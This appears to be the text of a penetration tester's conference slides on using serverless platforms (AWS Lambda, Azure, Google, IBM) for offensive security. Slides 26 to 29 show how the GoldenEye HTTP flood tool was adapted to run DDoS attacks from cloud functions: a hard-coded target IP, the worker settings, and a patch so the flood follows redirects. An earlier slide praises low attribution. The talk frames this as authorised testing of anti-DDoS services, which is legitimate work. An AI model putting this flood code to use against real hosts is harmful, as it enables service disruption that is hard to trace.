Slide 1

Microservices and FaaS for Offensive Security
Ryan Baxendale

Slide 2
$ whoami
Ryan Baxendale
Penetration Tester
Centurion Information Security Pte Ltd - www.centurioninfosec.sg
Singapore
twitter.com/ryancancomputer
github.com/ryanbaxendale
linkedin.com/in/ryanbaxendale

Slide 3


AWS Lambda
Jan 2015 - AWS Lambda Preview
Open to all AWS Customers
Upload your code and trigger it to run
Scales quickly
1,000,000 code runs for free every month
Only supported node.js
lambdash: AWS Lambda Shell Hack
By Eric Hammond
https://github.com/alestic/lambdash
Run shell commands using node.js
Notes:
https://media.giphy.com/media/FDaNPcelHJKla/giphy.gif

Slide 4




Servers are dead...
“Serverless”

Slide 5

The stack
Microservices
Code
Source: https://intl.aliyun.com/forum/read-499
Notes:
Image sources:
https://intl.aliyun.com/forum/read-499

Slide 6

Real-time File Processing
https://aws.amazon.com/lambda/
Notes:
Image sources:
https://aws.amazon.com/lambda/

Slide 7



Scale
https://github.com/airbnb/streamalert
StreamAlert is a serverless, realtime data analysis framework which empowers you to ingest, analyze, and alert on data from any environment, using datasources and alerting logic you define.
https://github.com/0x4D31/honeyLambda
honeyλ - a simple serverless application designed to create and monitor URL {honey}tokens, on top of AWS Lambda and Amazon API Gateway
https://github.com/goadapp/goad
Goad is an AWS Lambda powered, highly distributed, load testing tool built in Go
https://github.com/davbo/lambda-csp-report-uri
Simple python application which runs on AWS Lambda and writes CSP reports into S3 for later processing
https://github.com/therefromhere/csp_lambda
AWS Lambda function to store Content Security Policy reports in ElasticSearch

Slide 8

Automate
https://github.com/marekq/aws-lambda-firewall
Create temporary security groups on your EC2 instances through a simple API call. In addition, audit your security groups easily by the use of automated reports written to S3.
https://github.com/ilijamt/lambda_security_group_manager
Auto managing your AWS security groups with Lambda
https://github.com/johnmccuk/cloudflare-ip-security-group-update
Lambda function to retrieve Cloudflare's IP address list and update the specified security group

Slide 9

AWS WAF Automation
https://aws.amazon.com/answers/security/aws-waf-security-automations/
Parse application logs and trigger WAF rules
Honeypot
Log parsing (db scraping)
Use third party IP reputation lists

Slide 10
Hello World from the Serverless cloud

Slide 11
Hello Serverless World

Slide 12




Hello World on AWS Lambda (1/4)

Slide 13




Hello World on AWS Lambda (2/4)

Slide 14




Hello World on AWS Lambda (3/4)

Slide 15



Hello World on AWS Lambda (4/4)
IP address is 13.228.72.124

Slide 16

Hello Serverless World

Slide 17





Hello World on Play with Docker
Hosted: http://www.play-with-docker.com/
Build your own: https://github.com/alexellis/faas
A serverless framework for Docker
$ dig +short -x 34.206.199.2
ec2-34-206-199-2.compute-1.amazonaws.com.
+Anonymous (no account)
-time limited
-captcha

Slide 18


Slide 19


Cost
AWS: “1M free requests per month and 400,000 GB-seconds of compute time per month”
128 MB = 3,200,000 free seconds per month
Then $0.000000208 per 100ms
300ms - 10 million executions for $1.80
Simple Hello World function to get current IP
http://serverlesscalc.com/
Notes:
Image source:
http://serverlesscalc.com/

Slide 20
FaaS support by region
AWS
US East (N. Virginia)
US East (Ohio)
US West (N. California)
US West (Oregon)
Canada (Central)
EU (Ireland)
EU (Frankfurt)
EU (London)
Asia Pacific (Singapore)
Asia Pacific (Sydney)
Asia Pacific (Seoul)
Asia Pacific (Tokyo)
Asia Pacific (Mumbai)
South America (São Paulo)
Azure
East US
East US 2
West US
West US 2
South Central US
North Central US
Central US
Canada Central
Canada East
North Europe
West Europe
UK West
UK South
Southeast Asia
East Asia
Japan West
Azure
17. Japan East
18. Brazil South
19. Australia East
20. Australia Southeast
22. Central India
23. South India
IBM
US South
Google
IOWA (us-central1)
Play with Docker
(AWS)

Slide 21
Overview
 | Google | IBM | AWS | Azure
Regions | 1 | 1 | 14 | 23
Language | Node.js (Python) | Docker Node.js 6 Python 3 Swift 3 | Edge Node.js 4.3 Node.js 4.3 Node.js 6.10 Python 2.7 Python 3.6 | Bash, Batch C#, F# JavaScript Php, PowerShell Python, TypeScript
OS (Python) | Linux Debian 8.8 | Linux Ubuntu 14.04.1 | Linux 4.4.51-40.60.amzn1.x86_64 | Windows Server 2012
Network | IPv6 | IPv4 | IPv4 | IPv4

Slide 22




Advantages
Azure
Low cost (“free”)
Sign up credit
Unspecified source IP addresses
Possibly low attribution
Global data centers
China
AWS
Google
IBM Bluemix

Slide 23


Project Thunderstruck
Finding use cases for FaaS in offensive security
Notes:
http://www.ddoughty.com/uploads/1/4/0/9/14095491/7242725_orig.jpg
https://giphy.com/gifs/lightning-WrmDZ1I5kn5ao

Slide 24
Project Thunderstruck
Finding use cases for FaaS in offensive security
Explore different cloud service providers
Try to get supercomputer resources without paying supercomputer prices
DEF CON 25
DDoS without Servers
SMS OTP Brute Force
BSidesLV 2017
Searching in IPv6

Slide 25
DDoS without Servers

Slide 26
1: DDoS without Servers
Client purchases anti-ddos service
Does it work? Will they scrub the attack at 2am?
Plan:
Find a simple HTTP DDoS tool with code in python
Get it working on a cloud service provider
Start the worker/code
Monitor the target and wait for results
GoldenEye - https://github.com/jseidl/GoldenEye
Modified slightly to hard code target IP, Host headers, path, and deployed to *undisclosed* cloud service provider
Simple script to start the function, wait for it to timeout (60 seconds)
/$$$$$$ /$$ /$$ /$$$$$$$$
/$$__ $$ | $$ | $$ | $$_____/
| $$ \__/ /$$$$$$ | $$ /$$$$$$$ /$$$$$$ /$$$$$$$ | $$ /$$ /$$ /$$$$$$
| $$ /$$$$ /$$__ $$| $$ /$$__ $$ /$$__ $$| $$__ $$| $$$$$ | $$ | $$ /$$__ $$
| $$|_ $$| $$ \ $$| $$| $$ | $$| $$$$$$$$| $$ \ $$| $$__/ | $$ | $$| $$$$$$$$
| $$ \ $$| $$ | $$| $$| $$ | $$| $$_____/| $$ | $$| $$ | $$ | $$| $$_____/
| $$$$$$/| $$$$$$/| $$| $$$$$$$| $$$$$$$| $$ | $$| $$$$$$$$| $$$$$$$| $$$$$$$
\______/ \______/ |__/ \_______/ \_______/|__/ |__/|________/ \____ $$ \_______/
/$$ | $$
| $$$$$$/
\______/

Slide 27

Script Kiddie skills
Paste goldeneye.py code
def error(msg):
# print help information and exit:
sys.stderr.write(str(msg+"\n"))
usage()
sys.exit(2)
Remove everything from “# Main” / line 567 down
goldeneye = GoldenEye("http://128.199.175.83")
goldeneye.useragents = ["Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.104 Safari/537.36"]
goldeneye.nr_workers = 1
goldeneye.method = METHOD_POST
goldeneye.nr_sockets = 1
goldeneye.fire()
Test on our server
Run the function
Tail logs and wait for results

Slide 28


The attack
Site is still up
Something unexpected has occurred...
Trigger the code to start
Wait for abuse email…
Notes:
https://giphy.com/gifs/animal-eating-panda-13hPPo7Ieb9OW4

Slide 29
Python
Modify goldeneye to follow redirects
Find in the code (line 336):
for conn_resp in self.socks:
resp = conn_resp.getresponse()
Add the following:
if resp.getheader('Location') is not None:
next_url = resp.getheader('Location')
(url, headers) = self.createPayload()
method = random.choice([METHOD_GET, METHOD_POST]) if self.method == METHOD_RAND else self.method
conn_resp.request(method.upper(), next_url, None, headers)
Update the function
Try again...

Slide 30
